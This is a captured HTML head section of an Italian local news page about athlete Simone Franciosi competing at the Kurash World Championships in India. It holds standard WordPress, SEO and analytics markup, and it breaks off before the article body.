

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/
body_size: 44308
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India."/>
<meta property="og:description" content="A rappresentare l’Italia ai recenti Campionati Mondiali di KURASH a Pune (India), dove, guidato dal Maestro Vito Aufieri, ha combattuto nella cat. 66 kg, è s"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-12-03 12:18:55"/>
<meta property="og:article:modified_time" content="2022-12-03 12:18:55"/>
<meta property="og:article:tag" content="arti marziali"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="campionati mondiali"/>
<meta property="og:article:tag" content="kurash"/>
<meta property="og:article:tag" content="lotte tradizionali"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="simone franciosi"/>
<meta property="og:article:tag" content="sport"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India."/>
<meta name="twitter:description" content="A rappresentare l’Italia ai recenti Campionati Mondiali di KURASH a Pune (India), dove, guidato dal Maestro Vito Aufieri, ha combattuto nella cat. 66 kg, è s"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2022-12-03T10:18:55+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India.","datePublished":"2022-12-03T10:18:55+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/"},"wordCount":206,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?fit=1000%2C750&ssl=1","keywords":["arti marziali","attualità milano","campionati mondiali","kurash","lotte tradizionali","milano attualità","news milano","notizie milano","simone franciosi","sport"],"articleSection":["Arti Marziali e Lotte Tradizionali"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/","url":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/","name":"Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?fit=1000%2C750&ssl=1","datePublished":"2022-12-03T10:18:55+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?fit=1000%2C750&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?fit=1000%2C750&ssl=1","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India. Feed dei commenti" href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
